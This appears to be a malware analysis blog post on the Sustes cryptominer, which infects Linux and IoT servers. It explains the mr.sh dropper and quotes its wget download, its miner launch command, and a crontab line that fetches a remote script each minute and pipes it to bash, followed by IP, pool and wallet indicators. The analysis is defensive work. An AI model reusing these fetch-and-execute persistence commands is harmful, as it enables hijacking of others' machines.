| M blocks | Search by block height / block hash / transaction hash / payment id                             |
|----------|-------------------------------------------------------------------------------------------------|
|          | Explorer<br>Rich List API<br>Stats                                                              |
| Uh-oh    |                                                                                                 |
|          | For a moment there it seemed that you were trying to peek into this Monero address:             |
| No?      | 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDITutrufkBD17D7xw1zPGyMspvBLqwwg36V5chYg |
|          | Hmmm It really looks like you were, like, trying to check out this dude's balance.              |
| Well.    |                                                                                                 |

Monero stops you trying to check wallet balance

Sustes Malware doesn't infect victims by itself (it's not a worm) but it is spread over exploitation and brute-force activities with special focus on IoT and Linux servers. The initial infection stage comes from a custom wget

(http:\/\/192[.]99[.]142[.]226[:]8220\/**mr.sh** ) directly on the victim machine followed by a simple /bin/bash mr.sh. The script is a simple bash script which drops and executes additional software with a bit of spicy. The following code represents the mr.sh content as a today (ref. blog post date).

## <https://gist.github.com/marcoramilli/a002b0620060e1804651565fc4026a4c.js>

An initial connection-check wants to take down unwanted software on the victim side (awk '{print \$7}' | sed -e "s/\.\*//q") taking decisions upon specific IP addresses. It filters PID from connection states and it directly kills them (kill -9). The extracted attacker's unwanted communications are the following ones:

- 103[.]99[.]115[.]220 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 104[.]160[.]171[.]94 (Org: Sharktech Country: USA)
- 121[.]18[.]238[.]56 (Org: ChinaUnicom, Country: CN)
- 170[.]178[.]178[.]57 (Org: Sharktech Country: USA)
- 27[.]155[.]87[.]59 (Org: CHINANET-FJ Country: CN)
- 52[.]15[.]62[.]13 (Org: Amazon Technologies Inc., Country: USA)
- 52[.]15[.]72[.]79 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 91[.]236[.]182[.]1 (Org: Brillant Auto Kft, Country: HU)

A second check comes from "command lines arguments". Sustes "greps" to search for configuration files (for example: wc.conf and wq.conf and wm.conf) then it looks for software names such as **sustes** (here we go !) and kills everything matches the "grep". The script follows by assigning to f2 variable the dropping website (192[.]99[.]142[.]226:8220) and later-on it calls "f2" adding specific paths (for example: /xm64 and wt.conf) in order to drop crafted components. MR.sh follows by running the dropped software with configuration file as follows:

## **nohup \$DIR/sustes -c \$DIR/wc.conf > /dev/null 2>&1 &**

MR.SH ends up by setting a periodic crontab action on dropping and executing itself by setting up:

## **crontab -l 2>/dev/null; echo "\* \* \* \* \* \$LDR<http://192.99.142.226:8220/mr.sh> | bash -sh > /dev/null 2>&1"**

Following the analysis and extracting the configuration file from dropping URL we might observe the Monero wallet addresses and the Monero Pools used by attacker. The following wallets (W1, W2, W3) were found.

- W1:
- 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg W2:

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg W3:

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

Quick analyses on the used Monero pools took me to believe the attacker built up a custom and private (deployed on private infrastructures) monero pool/proxies, for such a reason I believe it would be nice to monitor and/or block the following addresses:

- 158[.]69[.]133[.]20 on port 3333
- 192[.]99[.]142[.]249 on port 3333
- 202[.]144[.]193[.]110 on port 3333

The downloaded payload is named **sustes** and it is a basic [XMRIG,](https://github.com/xmrig/xmrig) which is a well-known opensource miner. In this scenario it is used to make money at the expense of computer users by abusing the infected computer to mine Monero, a cryptocurrency. The following image shows the usage strings as an initial proof of software.